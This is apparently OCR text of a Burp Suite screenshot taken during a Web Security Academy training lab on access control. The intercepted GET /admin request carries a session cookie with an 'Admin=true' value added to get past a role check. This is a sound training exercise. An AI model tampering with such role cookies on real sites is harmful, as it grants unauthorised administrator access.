 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Settings
Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to https://0ac000a103a8b1408430462400ab004d.web-security-academy.net:443 [79.125.84.16]
Forward Drop Intercept... Action Open bro... Add notes HTTP/2 ?
Pretty Raw Hex \n
1 GET /admin HTTP/2
2 Host: 0ac000a103a8b1408430462400ab004d.web-security-academy.net
3 Cookie: session=m7afRsDzUJnZUagKiPtYEz25HxPVCk5x; Admin=true
4 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ac000a103a8b1408430462400ab004d.web-security-academy.net/my-account?id=wiener
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Inspector
Notes
https://0ac000a103a8b14084304
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
WebSecurity
Academy
User role controlled by
request parameter
LAB Not solved
Back to lab description
Home | Admin panel | My account | Log out
My Account
Your username is: wiener
Email
Update email